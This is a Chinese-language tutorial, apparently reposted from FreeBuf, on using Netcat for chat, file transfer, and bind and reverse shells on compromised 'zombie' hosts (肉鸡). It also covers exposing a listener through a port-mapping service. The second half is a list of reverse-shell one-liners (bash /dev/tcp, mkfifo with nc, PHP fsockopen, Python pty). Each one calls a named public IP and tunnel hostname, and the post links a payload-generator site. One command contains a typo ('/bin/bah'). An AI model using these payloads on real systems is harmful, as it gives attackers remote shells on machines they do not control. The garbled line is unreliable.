Netcat 内网穿透 聊天 文件传输 肉鸡 反向连接

内网穿透(nc) - FreeBuf网络安全行业门户 https://www.freebuf.com/sectool/337611.html

Netcat常称为 nc

nc 小巧强悍,可以读写TCP或UDP网络连接,它被设计成一个可靠的后端工具,

能被其它的程序或脚本直接驱动。同时,它又是一个功能丰富的网络调试和开发工具

,因为它可以建立你可能用到的几乎任何类型的连接,以及一些非常有意思的内建功能,

它基于socket协议工作。在渗透测试领域,我们通常利用它来反弹shell



聊天

通过一边监听端口,一边发送消息去该端口,形成一个简易版本的服务端—客户端模型。

-

服务器端:

nc -lvp 8888

监听8888端口 -l 监听 -v 显示详细信息 -p 指定端口

-

客户端:

nc -nv 192.168.100.140 8888

连接到服务器的8888端口 -n指定数字的IP地址 -v显示详细信息



文件传输

-

服务器端:

nc -lvp 8888 < test.txt

监听8888端口 -l 监听 -v 显示详细信息 -p 指定端口

-

客户端:

nc -nvz 192.168.100.140 8888 > 1.txt

连接到服务器的8888端口 -n指定数字的IP地址 -v显示详细信息 -z 将输入输出关掉





正向连接

肉鸡

nc -lvvp 8888 -te cmd.exe

nc -lvvp 8888 -te /bin/bash

肉鸡监听8888端口 -l 监听 -vv 显示更详细信息 -p 指定端口 -t 使用交互方式 -e 程序重定向,一旦连接,就执行

主机

nc -nvv 192.168.10.14 8888

主机连接到肉鸡的8888端口 -n指定数字的IP地址 -vv显示更详细信息

反向连接

当肉鸡处于内网当中,需要主机有一个公网ip,然后让肉鸡主动连接主机,就算肉鸡是公网ip,但一般都是有防火墙拦截,所以反向连接是很好的选择

肉鸡

nc -te /bin/bah 19.16.10.14 8888

主机

nc -lvp 8888

端口映射(花生壳,natapp)

这里就仅使用==花生壳==做例子....



建立一个tcp的映射

实验环境

肉鸡: 192.168.100.133

本地主机: n4221p5430.wicp.vip(103.46.128.49):25741 -> 127.0.0.1:5555

本地主机中执行:

nc -lvp 5555

肉鸡中执行:

各种payload生成网站

https://s.xiaoxiaoran.top/

echo 'bash -i >& /dev/tcp/103.46.128.49/25741 0>&1' | bash

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 103.46.128.49 25741 >/tmp/f

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc n4221p5430.wicp.vip 25741 >/tmp/f

php -r '$sock=fsockopen("103.46.128.49",25741);exec("sh <&3 >&3 2>&3");'

php -r '$sock=fsockopen("103.46.128.49",25741);passthru("sh <&3 >&3 2>&3");'

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("n4221p5430.wicp.vip",25741));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

浙公网安备 33010602011771号

浙公网安备 33010602011771号